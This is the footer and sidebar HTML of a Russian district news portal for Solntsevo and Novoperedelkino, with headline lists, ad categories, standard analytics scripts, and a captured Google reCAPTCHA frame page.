			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Hi there! Do you know if they make any plugin...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">[url=https://go.binaryoption.ae/vX0kOH]Mostbe...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">как подросток должен вести себя с родителями:...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">консультация детского психолога онлайн беспла...</span></li>
<li><a class="jcl_objtitle" href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" title="Любители спорта собрались на меропр...">Любители спорта собрались на меропр...</a><br /><span class="jcl_comment">книги о философии жизни для саморазвития: htt...</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
						</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-IW27syDhjBlYwanO9o1vA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301333264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>